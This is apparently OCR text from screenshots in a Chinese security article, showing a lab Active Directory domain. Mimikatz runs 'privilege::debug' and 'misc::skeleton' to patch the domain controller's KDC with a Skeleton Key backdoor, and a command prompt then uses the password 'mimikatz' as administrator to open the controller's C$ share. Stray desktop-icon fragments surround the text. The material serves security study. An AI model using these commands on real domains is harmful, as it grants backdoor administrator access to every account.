 回收站
SharpHound.exe
Application
Everything(1)(2)
vulnerable-AD-...
npp.7.9.5.Install...
(2).exe
Powe
vulnerable-AD-...
mimikatz_trunk
(1)
Wireshark-win6...
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
本地磁盘 (C:)
网络
5 个项目 选中 1 个项目 1.26 MB
回
VMwa
文
Even
hash
ke
keke
ACLig
命令提示符
Microsoft Windows [版本 10.0.17763.437]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\chz.CHZ>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
Z: \\vmware-host\Shared Folders
VMware Shared Folders
命令成功完成。
C:\Users\chz.CHZ>dir \\2016dc.chz.com\c$
拒绝访问。
C:\Users\chz.CHZ>net use \\2016dc.chz.com mimikatz /user:administrator
命令成功完成。
C:\Users\chz.CHZ>dir \\2016dc.chz.com\c$
驱动器 \\2016dc.chz.com\c$ 中的卷没有标签。
卷的序列号是 C0B0-C955
\\2016dc.chz.com\c$ 的目录
2018/08/19 22:00 2,833 kiwi_passwords.yar
2018/08/19 22:00 2,850 mimicom.idl
2016/07/16 21:23 <DIR> PerfLogs
2021/06/10 22:12 <DIR> Program Files
2021/02/24 21:42 <DIR> Program Files (x86)
2018/08/19 22:00 4,999 README.md
2021/02/26 11:07 <DIR> temp
2021/05/21 11:08 <DIR> Users
2021/06/03 11:30 <DIR> Windows
2021/02/24 21:43 2 Wua.log
2021/02/24 21:53 2 WuaHost.log
2021/06/11 10:39 <DIR> 我是域控
5 个文件 10,686 字节
7 个目录 48,647,036,928 可用字节
C:\Users\chz.CHZ>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
Z: \\vmware-host\Shared Folders
VMware Shared Folders
OK \\2016dc.chz.com\IPC$ Microsoft Windows Network
命令成功完成。
安全客（www.anquanke.com）